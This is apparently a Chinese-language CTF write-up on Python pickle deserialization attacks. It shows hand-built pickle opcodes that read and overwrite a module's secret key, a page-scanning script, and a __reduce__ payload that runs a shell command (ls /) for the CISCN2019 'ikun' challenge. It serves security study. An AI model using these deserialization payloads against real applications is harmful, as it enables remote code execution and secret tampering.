````````````(c__main__
secret
i__builtin__
dir
``````

``````((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
``````

``````(((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
``````

``````import secret
import pickle
import sys
opcode=b'''(((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
.'''
````````````import pickle
import secret

secret
((((c__main__
secret
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
S'tttang'
db.'''
print('before:',secret.key)

print('output:',output)
print('after:',secret.key)
``````# 实战

## [CISCN2019 华北赛区 Day1 Web2]ikun``````import time
import requests
url = "http://8e197801-2f87-4e36-aee6-a2390b0f391e.node4.buuoj.cn:81/shop?page="
for i in range(1,300):
res = requests.get(url+str(i))
time.sleep(0.5)
if "lv6.png" in res.text:
print(i)
break
``````181页，找到后发现价格是天价，买不起https://github.com/brendan-rius/c-jwt-cracker`admin.py`中发现`loads`,这意味着存在Pickle反序列化，我们可以写个有reduce的类，然后在里面写入想要执行的命令，进行序列化，接下来传值给become就可以了

``````import pickle
import urllib
import commands

class flag(object):
def __reduce__(self):
return (commands.getoutput,('ls /',))

a = flag()
print(urllib.quote(pickle.dumps(a)))
``````